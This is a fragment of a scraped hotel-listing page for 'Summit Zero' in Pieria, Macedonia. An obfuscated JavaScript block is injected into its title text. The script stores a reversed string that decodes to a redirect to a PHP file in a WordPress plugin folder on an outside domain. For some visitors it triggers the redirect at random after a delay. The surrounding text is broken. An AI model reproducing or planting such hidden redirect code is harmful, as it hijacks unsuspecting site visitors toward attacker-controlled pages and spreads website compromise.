 Summit Zero_best prices_in_Room_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro